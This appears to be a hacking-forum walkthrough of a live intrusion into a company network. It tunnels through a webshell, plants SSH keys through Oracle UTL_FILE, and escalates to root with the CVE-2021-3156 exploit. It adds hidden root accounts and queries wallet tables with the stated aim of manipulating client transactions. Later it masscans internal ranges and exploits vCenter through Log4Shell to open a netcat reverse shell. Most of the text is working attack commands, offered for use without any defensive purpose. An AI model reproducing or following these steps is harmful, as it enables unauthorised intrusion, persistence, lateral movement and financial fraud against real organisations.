
The OK means we can use the lib for exploiting. For me, UTL_FILE library always works fine especially when the oracle server is linux, to check if it's linux we need to tunnel for ssh and try to login
Bash:
python abpttsclient.py -c webshell/config.txt -u https://target.com/abpts/philanderersRedeemer.jsp -f 127.0.0.1:1521/172.16.33.33:1533 -f 127.0.0.1:2222/172.16.33.33:22 -v
ssh 127.0.0.1 –p 2222Linux lol
The utlfile lib is capable of doing almost everything to files in the server such as upload file from our machine to the server or download a file from the server to our machine and of course delete file, to see the lib's functionalities just time odat utlfile –h.
Now let's upload an ssh key to the oracle server to the path /home/oracle/.ssh/authorized_keys and connect to it. If you haven't created an ssh key before, you can do it using the tool ssh-keygen which by default in linux.
Anyway I have one in home directory of the kali linux, so I will upload it to the oracle server, please see the following figure.

So now our ssh key is on the /home/oracle/.ssh folder as authorized_keys which means we can connect to the oracle server without providing the password by executing the following command
Ssh [EMAIL]oracle@127.0.0.1[/EMAIL] –p 2222
Bingo
 we are inside the oracle server
we are inside the oracle serverNow our connection with the oracle server looks like this
Now what's next ?
Privilege escalation
For the past two years, linux has been suffering from privilege escalation vulnerabilities such as CVE-2021-3156,pwnkit, dirtypipe and Nimbuspwn. I will try to check for the first one by using this perl line sudoedit -s '\' `perl -e 'print "A" x 65536'`
It'is vulnerable, the exploit is available on github -> https://github.com/worawit/CVE-2021-3156
let's upload the exploit using scp command
scp -P2222 -i ~/.ssh/id_rsa CVE-2021-3156.zip [EMAIL]oracle@127.0.0.1:/tmp[/EMAIL]
Bash:
unzip CVE-2021-3156.zip
cd CVE-2021-3156-main/
python exploit_defaults_mailer.py
Let's run /tmp/sshell

Now we have root in a linux system which means we can use this system as our hacking station inside the network and execute any kind of attacks from it or scan the network.
But now I will create a user with root privileges in the server to make things better for us.
Execute the following commands
Bash:
useradd --no-create-home sql
usermod –aG sudo sql
passwd sql then set the password for the user sqlNow we can browse all the databases that exist in this server without any limitation, so let's connect to the oracle database
SQL:
sqlplus / as sysdba
SELECT NAME FROM v$database;
select table_name from all_tables where owner='WALLET'; // we will get the tables for user wallet
Now we can use the insert or update statements for manipulating the clients transactions. However, we will first need to study and analyze the database tables and columns to understand what columns or tables to edit and this will take some time, so I will stop here and more to the next section.
Going deep into network
We need to move from this machine to others so we can reach the domain controller because we landed on a machine with low user privileges and outside company's MS domain. I always when I get a foothold on the network the first thing for me is to look for the vcenter and it's often connected to almost every interface in the network or has access to every network range, so it's a good place to start with, which will help us a lot in discovering the network without any filters. We will use masscan tool to scan the range 192.168.0.0/16 for port 443 which ESXi, vCenter and many other hypervisors are listening on.
So we transfer masscan to the oracle server from our machine but we will use rsync command with big files in case the network gets interrupted, so we can complete the transfer from where we stopped.
Код:
rsync –P –e "ssh –p 2222" masscan sql@127.0.0.1:/tmpnow let's start scanning
Bash:
cd /tmp
chmod +x masscan
./masscan –p 443 192.168.0.0/16 –rate=10000 >> 443.txt--rate = number of packets per second, it's not recommended to increase it more than 100000 because you would be disconnected from the host and the result of the scan will not be accurate, maybe you would miss some hosts.
Now we have the results stored in 443.txt file we want now to check if these ips contains ESXi, vcenter. I made a simple python script to do so, I will attach it with the files by the end of the article.

192.168.0.81 is vcenter , We found it.
Let's check if the vcenter is vulnerable to log4shell vulnerability, I made python script to do so, it will be in the attachments as well. We will transfer it to the oracle server the same way we did with masscan.
Код:
psync –P –e "ssh –p 2222" vcenter.py sql@127.0.0.1:/tmp
the result is :

And it's vulnerable


Break into VCenter
Now to exploit the vcenter we will need to transfer rogue-jndi, you can get it in the github
In our kali linux we will execute the following command to get it.
git clone https://github.com/veracode-research/rogue-jndi && cd rogue-jndi && mvn packagemaybe you will need to install mvn (maven) in case it's not installed in your kali machine, then we will zip the target folder
zip target.zip –r target
then transfer it to the oracle server
Код:
rsync –P –e "ssh –p 2222" target.zip sql@127.0.0.1:/tmpThe exploitation idea is to get a reverse connection from vcenter to our cloud server or to the oracle server.
The exploitation steps are:
- Provide the rogue-jndi with the command to get executed in the vcenter, ldap listening port and http port, you can use the default ports
- Execute the python exploit which we have already transferred it to the oracle server
https://www.sprocketsecurity.com/blog/how-to-exploit-log4j-vulnerabilities-in-vmware-vcenter
be default vcenter comes with netcat, so we can use it to get a reverse shell either to our cloud server or to oracle server.
I tried to get a reverse shell to my cloud server but it failed, so I got reverse shell to the oracle server.
Run the exploit, then change the value inside the vcenter.py script
java -jar target/RogueJndi-1.1.jar -c "nc 172.16.33.33 443 -e /bin/bash"nano vcenter.py
Save and run the exploit
python vcenter.py [URL='https://192.168.0.81']https://192.168.0.81[/URL]
We got reverse shell, so let's execute
Bash:
id
/bin/bash –INow it's time for me to show you that we have been dealing with Sophos firewall from the beginning, I tried to send a get request to xss.pro from the vcenter host, and that is the response
Now our connection to the vcenter looks like this
Deeper and deeper
As I mentioned earlier, often vCenter host has access to almost all ranges in the network because many running servers are virtual and in many cases they need to link them to the vcenter to manage them, so we will try to scan class A network which is 10.0.0.0/8 from the vcenter by using masscan, but first we need to create a user with root privileges like we did in the oracle server.
useradd --no-create-home sql –shell /bin/bash
usermod –aG sudo sql
passwd sql à then set the password for the user sql
now we will make a tunnel directly from 192.168.0.28 --> 192.168.0.81
python abpttsclient.py -c webshell/config.txt -u https://target.com/abpts/philanderersRedeemer.jsp -f 127.0.0.1:1521/172.16.33.33:1533 -f 127.0.0.1:2222/172.16.33.33:22 -f 127.0.0.1:3333/192.168.0.81:22 -v
So let's login via ssh

Now let's scan the class A private IP and in case we don't get something good we will scan class B and class C, I will focus on the services like http,https services on the following ports
443,8443,80,8080,8081,8082,8083,7001,7002,9001,9002
After we look for such ports, we will use zgrab2 to look for backend jsp servers like tomcat, jboss,weblogic, Jenkins or any server that contains in its response JSESSIONID so we can try to exploit them using log4shell exploit like we did with vcenter.
Before we begin I want to mention something very important about the combination between masscan and zgrab2. These two tools are extremely fast, which means their results are not accurate, one more thing about zgrab2, this tool does not authenticate tls ssl certificate all the time, I tried to find what's the problem but with no chance, so if any of you guys have any idea that would be nice if you post the solution in the comments J. Anyway, zgrab2 still strong and effective.
Now let's get root
Sudo /bin/bash
Then type the password
And in another terminal let's transfer the masscan
Bash:
rsync –P –e "ssh –p 3333" masscan sql@127.0.0.1:/tmp
In ssh terminal
cd /tmp
mkdir .xx
mv masscan .xx
cd .xx
chmod +x masscan
./masscan –p 443 10.0.0.0/8 –rate=100000 >> 443.txt
We filtered the output using the command
cat 443.txt | cut –d ' ' –f6 >> 443_filtered.txtNow we will use zgrab2 to send get requests on port 443

Now it's time to filter out the outputs that produced by zgrab2, since we have 169 hosts it will be very hard to sort and filter the output and look for the services and scripts, so I create a simple shell script to do the job for us, it will be in the attachments.
Let's transfer it to the server
Код:
rsync –P –e "ssh –p 3333" detect.sh.zip sql@127.0.0.1:/tmpAnd in the ssh terminal
Bash:
mv ../detect.sh.zip .
unzip detect.sh.zip
chmod +x detect.sh
./detect.sh 443.cvs #443.csv is the zgrab2 result
